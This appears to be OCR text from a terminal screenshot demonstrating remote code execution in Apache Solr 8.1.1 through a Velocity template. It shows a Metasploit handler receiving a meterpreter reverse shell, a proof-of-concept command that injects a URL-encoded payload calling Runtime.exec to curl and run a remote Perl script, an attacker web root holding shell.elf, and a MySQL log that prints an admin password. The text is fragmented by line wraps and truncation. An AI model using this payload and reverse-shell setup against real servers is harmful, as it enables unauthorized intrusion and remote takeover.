 msfconsole (ruby)
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.210
lhost => 192.168.1.210
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.210:4444
[*] Sending stage (914728 bytes) to 192.168.1.210
[*] Meterpreter session 1 opened (192.168.1.210:4444 -> 192.168.1.210:55197) at 2019-11-
02 23:32:12 +0800
meterpreter > ls
Listing: /opt/solr-8.1.1/server
===============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100644/rw-r--r--  3959    fil   2018-10-25 18:22:56 +0800  README.txt
40755/rwxr-xr-x   4096    dir   2019-08-15 14:25:17 +0800  contexts
40755/rwxr-xr-x   4096    dir   2019-08-15 14:25:17 +0800  etc
40755/rwxr-xr-x   4096    dir   2019-08-15 14:25:17 +0800  lib
40755/rwxr-xr-x   4096    dir   2018-08-07 19:22:45 +0800  logs
..city_template (zsh)
python poc.py http://localhost:8983 '/bin/bash -c $@|perl foo curl http://192.168.1.2
10/solr.pl'
[-] Start get .
[-] Get core name.
http://localhost:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.cus
tom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=
$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.S
tring%27))+%23set($ex=$rt.getRuntime().exec(%27/bin/bash -c $@|perl foo curl http://192.
168.1.210/solr.pl%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+
[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
Traceback (most recent call last):
  File "poc.py", line 55, in <module>
    poc(target)
  File "poc.py", line 47, in poc
    conn = requests.request("GET", url, timeout=6, verify=False)
root@7b78e34f882c: /var/www/html (docker)
root@7b78e34f882c:/var/www/html# ls
LICENSE    index.php  phpinfo.php  solr.pl
README.md  logo.png   shell.elf
root@7b78e34f882c:/var/www/html#
docker (docker)
ected in /var/lib/mysql
=> Installing MySQL ...
=> Done!
=> Waiting for confirmation of MySQL service sta
rtup
=> Creating MySQL admin user with random passwor
d
=> Done!
================================================
========================
You can now connect to this MySQL Server using:
    mysql -uadmin -pwceccGiuxdf0 -h<host> -P<por
t>
Please remember to change the above password as
soon as possible!
MySQL user 'root' has no password but only allow
信安之路